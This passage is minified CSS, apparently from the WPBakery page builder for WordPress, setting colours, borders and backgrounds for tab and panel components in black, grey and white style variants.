.vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#2A2A2A;background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#2A2A2A;background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a{border-color:#2A2A2A;background-color:transparent;color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#2A2A2A;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#2A2A2A;background-color:transparent;color:#2A2A2A}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#2A2A2A}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a{background-color:#222;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#2A2A2A;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#2A2A2A}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{border-color:#e3e3e3;background-color:#EBEBEB;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a{border-color:#e3e3e3;background-color:#EBEBEB;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#e3e3e3;background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#EBEBEB;background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a{border-color:#e3e3e3;background-color:transparent;color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#EBEBEB;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#EBEBEB;background-color:transparent;color:#EBEBEB}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#EBEBEB}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a{background-color:#e3e3e3;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#EBEBEB;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#EBEBEB}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a{border-color:#f7f7f7;background-color:#FFF;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading 